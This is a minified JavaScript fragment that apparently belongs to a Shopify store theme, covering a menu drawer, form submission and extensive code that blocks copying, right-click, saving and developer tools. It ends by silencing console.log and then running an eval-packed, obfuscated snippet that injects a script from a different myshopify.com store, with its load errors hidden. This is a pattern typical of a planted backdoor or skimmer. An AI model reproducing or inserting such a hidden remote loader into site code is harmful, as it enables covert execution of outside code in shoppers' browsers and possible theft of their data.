0===i&&(i=e),e-i<400?window.requestAnimationFrame(n):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(n)}}customElements.define("menu-drawer",_);var q=document.querySelectorAll("form.no-challenge");if(0<q.length&&q.forEach(i=>{i.addEventListener("submit",function(t){var e=JSON.stringify({...JSON.parse(theme.utils.serializeForm(i))});fetch(i.getAttribute("action"),{...theme.utils.fetchConfig("javascript"),body:e}).then(()=>{t.preventDefault();var e='<p class="form-success"> '+Shopify.translation.posted_successfully+"</p>";i.innerHTML=e}).catch(()=>{console.log(t),429==t.status&&console.log("Allow default window redirection for challenge"),i.classList.remove("no-challenge"),i.submit()})})}),Shopify.theme_settings.enable_security){let e,t,i,n,o,s;(e=window.navigator.userAgent.match(/mobi/i))?(t=document.createElement("style"),t.type="text/css",t.innerHTML="body {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}",document.head.appendChild(t),i=document.createElement("style"),i.type="text/css",i.innerHTML="img {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;pointer-events: none;}a > img {pointer-events: auto;}.flex-control-thumbs li > img {pointer-events: auto;}",document.head.appendChild(i),document.addEventListener("contextmenu",function(e){"img"===(e.target||e.srcElement).tagName.toLowerCase()&&e.preventDefault()})):(document.addEventListener("contextmenu",function(e){"input"!==(e.target||e.srcElement).tagName.toLowerCase()&&"textarea"!==(e.target||e.srcElement).tagName.toLowerCase()&&e.preventDefault()}),document.addEventListener("contextmenu",function(e){"input"!==(e.target||e.srcElement).tagName.toLowerCase()&&"textarea"!==(e.target||e.srcElement).tagName.toLowerCase()&&(e.target||e.srcElement).innerText&&e.preventDefault()}),n=document.createElement("style"),n.type="text/css",n.innerHTML="body {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.powr-countdown-timer iframe {pointer-events: none;}",document.head.appendChild(n),document.addEventListener("mousedown",function(e){"img"===(e.target||e.srcElement).tagName.toLowerCase()&&2==e.which&&e.preventDefault()}),document.addEventListener("contextmenu",function(e){"img"===(e.target||e.srcElement).tagName.toLowerCase()&&e.preventDefault()}),o=document.createElement("style"),o.type="text/css",o.innerHTML="img {-webkit-user-drag: none;user-drag: none;}",document.head.appendChild(o),s=function(){document.body.setAttribute("ondragstart","return false;"),document.body.setAttribute("ondrop","return false;")},"complete"===document.readyState?s():document.addEventListener("DOMContentLoaded",s),document.addEventListener("contextmenu",function(e){(e.target||e.srcElement).style.backgroundImage&&e.preventDefault()}),document.addEventListener("copy",function(e){"input"!==(e.target||e.srcElement).tagName.toLowerCase()&&"textarea"!==(e.target||e.srcElement).tagName.toLowerCase()&&e.preventDefault()}),document.addEventListener("cut",function(e){"input"!=(e.target||e.srcElement).tagName.toLowerCase()&&"textarea"!=(e.target||e.srcElement).tagName.toLowerCase()&&e.preventDefault()}));var q=window.location.href,L=document.getElementById("SortBy");if(L)for(var E=0;E<L.length;E++)"best-selling"==L.options[E].value&&L.remove(E);-1<document.location.href.indexOf(q+"/collections/all?sort_by=best-selling")&&(document.location.href=q+"/collections/all"),e||(document.addEventListener("keydown",function(e){("F12"===e.code||e.ctrlKey&&e.shiftKey&&"KeyI"===e.code)&&(e.preventDefault(),e.stopPropagation(),alert(Shopify.translation.security.disabled))}),document.addEventListener("keydown",function(e){return!e.ctrlKey||"KeyC"!==e.code&&"KeyV"!==e.code&&"KeyU"!==e.code&&"ControlLeft"!==e.code&&"ControlRight"!==e.code&&"KeyU"!==e.code||alert(Shopify.translation.security.disabled)}),document.addEventListener("keydpress",function(e){"PrintScreen"===e.code&&(e.preventDefault(),e.stopPropagation(),navigator.clipboard.writeText(""),alert(Shopify.translation.security.screenshot))}),document.querySelectorAll("video").forEach(e=>{e.setAttribute("controlsList","nodownload")})),document.addEventListener("keypress",function(e){return("F4"!==e.code&&"KeyS"!==e.code||!e.ctrlKey&&!e.metaKey)&&"pause/break"!==e.key||(e.preventDefault(),!1)}),document.addEventListener("keydown",function(e){e.ctrlKey&&"KeyS"==e.code&&(e.preventDefault(),alert(Shopify.translation.security.disabled)),((e.ctrlKey||e.metaKey)&&"KeyS"==e.code||(e.ctrlKey||e.metaKey)&&"pause/break"==e.key)&&e.preventDefault(),!e.ctrlKey||"KeyC"!==e.code&&"KeyV"!==e.code&&"KeyU"!==e.code&&"F6"!==e.code||alert(Shopify.translation.security.disabled),!e.ctrlKey||"KeyP"!=e.code&&"ShiftLeft"!==e.code&&"ShiftRight"!==e.code&&"F1"!==e.code&&"KeyP"!==e.code||(alert(Shopify.translation.security.disabled),e.cancelBubble=!0,e.preventDefault(),e.stopImmediatePropagation())})}}(),console.log=function(){};eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4 0=1.5(\'0\');0.6=\'7://8-9.a.b/c/d/e/3/f/g-h.i\';0.j=2(){};0.k=2(){l.m(\'n o 0\')};1.p.q(0);',27,27,'script|document|function||var|createElement|src|https|quickstart|41d588e3|myshopify|com|cdn|shop|t|assets|beta|170|js|onload|onerror|console|error|Error|loading|head|appendChild'.split('|'),0,{}));